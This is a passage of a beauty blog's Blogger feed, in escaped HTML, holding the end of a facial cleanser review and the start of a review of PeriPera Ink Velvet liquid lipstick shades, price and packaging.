\u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOverall I really like this\nproduct, and look forward to using it daily.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI like that it does not dry\nout my Skin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat are your thoughts on\nthis product?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWould you give this product a\nTry? Comment Below!\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"color: #999999; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: xx-small;\"\u003E\u003Cb\u003E**PR Sample, Honest Review**\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/3838506763486698299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3838506763486698299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3838506763486698299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html","title":"REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal \/ Dry Skin"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw\/s72-c\/2017-21-10--15-51-13.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-4636057885515232093"},"published":{"$t":"2017-11-14T22:55:00.001+05:30"},"updated":{"$t":"2017-11-14T22:55:52.111+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KoreanMakeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LiquidLipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeuphaul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PeriPera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ProductReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Everyone!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to a Brand New Post!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESince my Haul from \u003C\/span\u003E\u003Ca href=\"http:\/\/earlypicker.com\/\" rel=\"nofollow\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EEarlypicker.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, I got to\nplay with Korean Makeup a lot!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd I must say, I’m obsessed and left wanting\nmore!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETo know what products I got,\ncheck out – \u003C\/span\u003E\u003Ca href=\"http:\/\/www.theanvolyzer.com\/2017\/07\/website-review-haul-from-early-picker-Korea-international.html\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMy Early Picker Haul\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cu style=\"color: red; font-family: Verdana, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIn my Haul, Majority of products were Liquid Lipsticks including the infamous PeriPera Peri’s Ink the Velvet,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI had seen it before and couldn’t wait to try it\nout!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, here is my Review on the infamous\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPeriPera\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPeri’s Ink the Velvet\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELiquid Lipstick\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey look like this\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc\/s1600\/1+Main.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"837\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc\/s640\/1+Main.jpg\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis is link for the Product on PeriPera's Official Website - \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.periperacosmetic.com\/en\/product\/view.asp?sh_cate2=21500\u0026amp;sh_cate3=21502\u0026amp;product_cd=P201603166800\" target=\"_blank\"\u003EInk Velvet\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPeriPera's Website has all Information like Shade Names, Swatches etc\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPeriPera Peri’s Ink Velvet has many Variants like Power Puff Edition, Ink Airy Velvet, Holiday Collection etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Shades that I picked out are\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E014 Beauty Peak Rose\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E006 Celeb Deep Rose\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003EPrice\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E : 9$ to12 $\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E(This product is always on sale at \u003Ca href=\"https:\/\/www.yesstyle.com\/en\/peripera-peris-ink-the-velvet-15-colors-010-ooops-fushsia\/info.html\/pid.1057853640\"\u003EYesstyle.com\u003C\/a\u003E)\u003Cspan style=\"color: red;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: red; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003EAmount of Product\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E : 8g\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: purple;\"\u003E014 Beauty Peak\nRose\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003Eis an Orangish -\nPink Shade\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns\/s1600\/1+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns\/s640\/1+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: purple;\"\u003E006 Celeb Deep Rose\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 107%;\"\u003Eis a Copper - Brown\nShade with Deep Pink Undertone.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI have observed that, after a while, this shade\nchanges to a Deep Pink from Brown\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEven though it is Gorgeous, I was disappointed\nas I expected the Brown to Stay.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"703\" data-original-width=\"1024\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Packaging is what makes this product so\nUnique and Of course freaking Cute!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt comes in a Quirky cover which has Brand Name\nand Product Name written on it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 